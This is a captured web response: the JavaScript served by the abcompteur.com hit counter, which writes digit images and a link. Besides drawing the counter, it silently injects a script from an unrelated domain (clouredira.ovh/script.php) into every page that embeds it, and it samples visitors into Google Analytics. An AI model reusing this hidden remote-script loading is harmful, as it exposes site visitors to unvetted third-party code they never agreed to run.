

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/16/9091/4/1&ID=444668
body_size: 469
content:
document.write('<a href="http://www.abcompteur.com/?444668" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/16/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/16/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/16/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/16/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/16/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/16/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

